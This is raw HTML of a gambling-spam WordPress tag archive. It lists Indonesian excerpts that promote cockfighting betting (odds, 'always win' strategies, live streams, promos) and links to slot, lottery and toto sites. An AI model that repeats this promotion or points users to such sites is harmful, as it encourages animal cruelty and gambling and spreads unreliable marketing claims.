                      <h4 class="title"><a href="https://retirecoachbowden.com/panduan-terkini-arena-sabung-ayam-di-indonesia/">Panduan Terkini Arena Sabung Ayam di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2024/06/"><time datetime="">June 19, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://retirecoachbowden.com/panduan-terkini-arena-sabung-ayam-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Terkini, artikel ini akan membawa Anda untuk mengeksplorasi arena sabung ayam di Indonesia. Anda akan menemukan informasi terbaru tentang tradisi sabung ayam serta peraturan terbaru yang mengatur kegiatan ini. Apakah&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1672" class="bs-blog-post list-blog post-1672 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-agen-sabung-ayam tag-arena-sabung-ayam tag-event-sabung-ayam tag-judi-sabung-ayam tag-kejuaraan-sabung-ayam tag-perkelahian-ayam tag-pertarungan-ayam tag-sabung-ayam tag-taruhan-sabung-ayam">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/06/3ht04-720x380.jpg');">
        <a href="https://retirecoachbowden.com/menyaksikan-live-streaming-sabung-ayam/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/sabung-ayam/" alt="View all posts in Sabung Ayam"> 
                                 Sabung Ayam
                             </a>        </div>
                      <h4 class="title"><a href="https://retirecoachbowden.com/menyaksikan-live-streaming-sabung-ayam/">Menyaksikan Live Streaming Sabung Ayam</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2024/06/"><time datetime="">June 18, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://retirecoachbowden.com/menyaksikan-live-streaming-sabung-ayam/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Artikel ini akan memberikan informasi tentang cara menonton live streaming sabung ayam secara online. Anda akan mengetahui bagaimana untuk mengakses situs-situs yang menyediakan live streaming sabung ayam dan mengetahui jadwal&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1671" class="bs-blog-post list-blog post-1671 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-agen-sabung-ayam tag-arena-sabung-ayam tag-event-sabung-ayam tag-judi-sabung-ayam tag-kejuaraan-sabung-ayam tag-perkelahian-ayam tag-pertarungan-ayam tag-sabung-ayam tag-taruhan-sabung-ayam">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/02/Ulasan-situs-sabung-ayam-HK-2024-720x380.jpg');">
        <a href="https://retirecoachbowden.com/kiat-ampuh-strategi-sabung-ayam-menang-terus/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/sabung-ayam/" alt="View all posts in Sabung Ayam"> 
                                 Sabung Ayam
                             </a>        </div>
                      <h4 class="title"><a href="https://retirecoachbowden.com/kiat-ampuh-strategi-sabung-ayam-menang-terus/">Kiat Ampuh Strategi Sabung Ayam Menang Terus</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2024/06/"><time datetime="">June 17, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://retirecoachbowden.com/kiat-ampuh-strategi-sabung-ayam-menang-terus/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>retirecoachbowden &#8211; Pada bagian ini, kita akan membahas kiat-kiat ampuh dan strategi yang dapat membantu Anda memenangkan pertandingan sabung ayam secara beruntun. Sabung ayam adalah jenis pertarungan yang membutuhkan strategi&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1670" class="bs-blog-post list-blog post-1670 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-agen-sabung-ayam tag-arena-sabung-ayam tag-event-sabung-ayam tag-judi-sabung-ayam tag-kejuaraan-sabung-ayam tag-perkelahian-ayam tag-pertarungan-ayam tag-sabung-ayam tag-taruhan-sabung-ayam">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/02/Promo-sabung-ayam-online-terbaru-Hongkong-720x380.jpg');">
        <a href="https://retirecoachbowden.com/tips-memilih-sabung-ayam-terbaik-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/sabung-ayam/" alt="View all posts in Sabung Ayam"> 
                                 Sabung Ayam
                             </a>        </div>
                      <h4 class="title"><a href="https://retirecoachbowden.com/tips-memilih-sabung-ayam-terbaik-di-indonesia/">Tips Memilih Sabung Ayam Terbaik di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2024/06/"><time datetime="">June 16, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://retirecoachbowden.com/tips-memilih-sabung-ayam-terbaik-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Untuk para pecinta sabung ayam, memilih sabung ayam terbaik di Indonesia adalah langkah penting dalam memastikan pengalaman bermain yang menyenangkan dan aman. Dalam bagian ini, kami akan memberikan tips dan&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1669" class="bs-blog-post list-blog post-1669 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-agen-sabung-ayam tag-arena-sabung-ayam tag-event-sabung-ayam tag-judi-sabung-ayam tag-kejuaraan-sabung-ayam tag-perkelahian-ayam tag-pertarungan-ayam tag-sabung-ayam tag-taruhan-sabung-ayam">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/02/Odds-terbaik-sabung-ayam-Hongkong-720x380.jpg');">
        <a href="https://retirecoachbowden.com/panduan-lengkap-sabung-ayam-resmi-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/sabung-ayam/" alt="View all posts in Sabung Ayam"> 
                                 Sabung Ayam
                             </a>        </div>
                      <h4 class="title"><a href="https://retirecoachbowden.com/panduan-lengkap-sabung-ayam-resmi-di-indonesia/">Panduan Lengkap Sabung Ayam Resmi di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2024/06/"><time datetime="">June 15, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://retirecoachbowden.com/panduan-lengkap-sabung-ayam-resmi-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Anda sedang mencari panduan tentang sabung ayam resmi di Indonesia? Anda telah datang ke tempat yang tepat! Kami akan memberikan panduan lengkap mengenai sabung ayam resmi, termasuk cara berpartisipasi, situs&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1159" class="bs-blog-post list-blog post-1159 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-judi-sabung-ayam tag-pertarungan-ayam tag-piala-sabung-ayam tag-prediksi-sabung-ayam tag-sabung-ayam tag-sabung-ayam-online tag-sabung-ayam-tradisional tag-taruhan-sabung-ayam">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/02/Odds-terbaik-sabung-ayam-Hongkong-720x380.jpg');">
        <a href="https://retirecoachbowden.com/pelajari-odds-terbaik-sabung-ayam-hongkong/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/sabung-ayam/" alt="View all posts in Sabung Ayam"> 
                                 Sabung Ayam
                             </a>        </div>
                      <h4 class="title"><a href="https://retirecoachbowden.com/pelajari-odds-terbaik-sabung-ayam-hongkong/">Pelajari Odds Terbaik Sabung Ayam Hongkong</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2024/02/"><time datetime="">February 28, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://retirecoachbowden.com/pelajari-odds-terbaik-sabung-ayam-hongkong/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Pada bagian ini, kita akan mempelajari tentang odds terbaik dalam perjudian sabung ayam Login Koitoto . Kamu akan menemukan panduan tentang cara mendapatkan odds terbaik dan strategi untuk menang di&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1156" class="bs-blog-post list-blog post-1156 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-judi-sabung-ayam tag-pertarungan-ayam tag-piala-sabung-ayam tag-prediksi-sabung-ayam tag-sabung-ayam tag-sabung-ayam-online tag-sabung-ayam-tradisional tag-taruhan-sabung-ayam">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/02/Promo-sabung-ayam-online-terbaru-Hongkong-720x380.jpg');">
        <a href="https://retirecoachbowden.com/promo-sabung-ayam-online-terbaru-hongkong-2023/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/sabung-ayam/" alt="View all posts in Sabung Ayam"> 
                                 Sabung Ayam
                             </a>        </div>
                      <h4 class="title"><a href="https://retirecoachbowden.com/promo-sabung-ayam-online-terbaru-hongkong-2023/">Promo Sabung Ayam Online Terbaru Hongkong 2023</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2024/02/"><time datetime="">February 27, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://retirecoachbowden.com/promo-sabung-ayam-online-terbaru-hongkong-2023/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Artikel ini membahas tentang promo sabung ayam online terbaru di Hongkong tahun 2023. Jika kamu tertarik untuk menikmati pengalaman taruhan judi ayam yang seru dan menguntungkan, maka inilah kesempatan yang&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1153" class="bs-blog-post list-blog post-1153 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-judi-sabung-ayam tag-pertarungan-ayam tag-piala-sabung-ayam tag-prediksi-sabung-ayam tag-sabung-ayam tag-sabung-ayam-online tag-sabung-ayam-tradisional tag-taruhan-sabung-ayam">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/02/Ulasan-situs-sabung-ayam-HK-2024-720x380.jpg');">
        <a href="https://retirecoachbowden.com/ulasan-situs-sabung-ayam-hk-2024-terpercaya/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/sabung-ayam/" alt="View all posts in Sabung Ayam"> 
                                 Sabung Ayam
                             </a>        </div>
                      <h4 class="title"><a href="https://retirecoachbowden.com/ulasan-situs-sabung-ayam-hk-2024-terpercaya/">Ulasan Situs Sabung Ayam HK 2024 Terpercaya</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2024/02/"><time datetime="">February 26, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://retirecoachbowden.com/ulasan-situs-sabung-ayam-hk-2024-terpercaya/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Ulasan situs sabung ayam HK 2024 merupakan panduan terpercaya untuk menemukan situs judi sabung ayam yang dapat dipercaya dan diakui kualitasnya. Dalam ulasan ini, kami akan memberikan informasi tentang situs-situs&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
            
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://retirecoachbowden.com/tag/adu-ayam/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://retirecoachbowden.com/tag/adu-ayam/page/4/">4</a>
<a class="next page-numbers" href="https://retirecoachbowden.com/tag/adu-ayam/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                <div class="navigation"><p><a href="https://retirecoachbowden.com/tag/adu-ayam/page/2/" >Next Page &raquo;</a></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://retirecoachbowden.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/">Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/">Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/">Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/agen-slot-mahjong-2-online-aman-dan-terpercaya-2025/">Agen Slot Mahjong 2 Online Aman Dan Terpercaya 2025: Panduan Terbaik untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/cara-menang-slot-mahjong-2-2025/">Cara Menang Slot Mahjong 2 2025: Strategi dan Tips Terbaik</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://retirecoachbowden.com/2026/01/'>January 2026</a></li>
	<li><a href='https://retirecoachbowden.com/2025/12/'>December 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/11/'>November 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/10/'>October 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/09/'>September 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/08/'>August 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/07/'>July 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/06/'>June 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/05/'>May 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/04/'>April 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/03/'>March 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/02/'>February 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/01/'>January 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2024/12/'>December 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/11/'>November 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/10/'>October 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/09/'>September 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/08/'>August 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/07/'>July 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/06/'>June 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/05/'>May 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/04/'>April 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/03/'>March 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/02/'>February 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/01/'>January 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2023/12/'>December 2023</a></li>
	<li><a href='https://retirecoachbowden.com/2023/01/'>January 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://retirecoachbowden.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://retirecoachbowden.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655qx-q1jzc-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/" title="Permalink to: Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal"> Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655s7-0mjud-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/" title="Permalink to: Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik"> Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655tj-1asoo-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/" title="Permalink to: Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain"> Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655v6-2iewd-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/agen-slot-mahjong-2-online-aman-dan-terpercaya-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/agen-slot-mahjong-2-online-aman-dan-terpercaya-2025/" title="Permalink to: Agen Slot Mahjong 2 Online Aman Dan Terpercaya 2025: Panduan Terbaik untuk Pemain"> Agen Slot Mahjong 2 Online Aman Dan Terpercaya 2025: Panduan Terbaik untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                            <p class="site-description-footer">Panduan Taruhan Tenis Strategi Dan Tips</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://retirecoachbowden.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script type="speculationrules">
